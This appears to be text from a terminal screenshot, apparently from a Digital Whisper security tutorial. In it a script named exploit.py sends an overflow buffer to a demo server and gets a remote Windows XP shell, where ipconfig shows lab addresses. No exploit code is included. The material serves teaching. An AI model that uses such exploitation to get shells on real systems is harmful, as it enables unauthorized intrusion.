 root@Blackbox: ~
root@Blackbox:~# ./exploit.py
-==Welcome to Digital Whisper Demo Server==-
[+] Sending buffer...
[+] Buffer sent.
[+] Spawning Shell...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\NightRanger\Desktop\DigitalWhisper>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.103
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\NightRanger\Desktop\DigitalWhisper>